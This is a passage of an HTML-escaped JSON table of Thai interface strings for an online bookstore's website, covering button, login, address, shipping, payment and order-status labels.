d-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 